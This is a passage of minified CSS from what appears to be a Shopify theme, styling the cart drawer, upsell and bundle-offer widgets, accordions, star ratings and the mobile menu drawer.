1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount > .icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient( 315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent );background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body > * {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper > *:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden) ~ * {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices + dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty) + svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer > details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer > details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer > .cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open] > summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul > li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul > li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul > li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(2) ~ li, .drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(4) ~ li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer > * {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals > * {font-size: 1.6rem;margin: 0;}.totals > h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals > * + * {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas + .totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell ~ .upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc + .upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}.product-info-upsells-container .splide__pagination, .cart-drawer-upsells-container .splide__pagination {padding-top: 0.5rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container + product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container + product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title + .icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title + .icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;}.accordion + .accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open] + .accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open] + .accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title + .icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title + .icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title + .icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title + .icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient( 90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent) );-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer > details > summary::before, .js menu-drawer > details[open]:not(.menu-opening) > summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer > details[open] > summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow( var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)) );top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );height: 100vh;}.js details[open] > .menu-drawer, .js details[open] > .menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open] > .menu-drawer, .js details[open].menu-opening > .menu-drawer, details[open].menu-opening > .menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation > ul > li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul > li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 